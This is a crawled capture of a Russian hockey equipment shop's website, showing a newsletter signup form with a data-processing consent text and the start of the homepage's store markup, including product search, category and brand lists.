$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"UNjNMNEDjmNNEx3DjW3NDW5WQlk4ZkZ0TmYVZZUENhM"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1768455005927
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768455006465
body_size: 15405
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'fc98fe9161053ad9efa1c4e7eb5cfbdf', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"67eb65690923e405cb385a96094a6a90","getFolderCustomFields":"fc98fe9161053ad9efa1c4e7eb5cfbdf","getSearchMatches":"30f36eafbe59488467e9f55707aa5dd0","getProductListItem":"273a25f95876305cee1da75aa35ced5a","cartAddItem":"62e52e3b1120ee5ff0e76fdb5b5048cd","cartRemoveItem":"dec32a7b85d443628305cbd6941caf83","cartUpdate":"917eefbcd810e44bed9cf0b3069ce945","cartRemoveCoupon":"2f93d1bc5b241d111e08fbc9ec257df8","cartAddCoupon":"16414b0048044ef81ddf3a39efb4acd9","deliveryCalc":"0f390efcc9462527e13c5afecf344075","printOrder":"1932d5f916e7e31a2fe7e7d0930c33c9","cancelOrder":"fb34c1a76ffdafa7e6ac89c7f9571eda","cancelOrderNotify":"f840adfc034df794302a31ae74efaf09","repeatOrder":"2f9ff4615945c944df099f7e44a2a3ad","paymentMethods":"2154fd205720241422ab141cf52a5519","compare":"f4c8102e5be65ea472a3852a03fa43a5"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

